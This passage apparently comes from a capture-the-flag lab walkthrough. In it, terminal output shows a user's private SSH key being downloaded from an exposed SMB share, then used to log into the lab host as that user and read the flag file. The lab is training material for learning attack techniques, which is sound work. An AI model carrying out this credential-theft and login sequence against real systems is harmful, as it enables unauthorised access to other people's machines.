 smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \.ssh\> ^C
┌──(voldemort🔥IdeaPad)-[~]
└─$ chmod 600 id_rsa
┌──(voldemort🔥IdeaPad)-[~]
└─$ ssh -i id_rsa cactus@10.10.187.90
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Feb 17 09:22:24 UTC 2025
System load:  0.08               Processes:           95
Usage of /:   33.3% of 11.75GB   Users logged in:     1
Memory usage: 37%                IP address for eth0: 10.10.187.90
Swap usage:   0%
22 packages can be updated.
0 updates are security updates.
cactus@polosmb:~$ ls
smb.txt
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}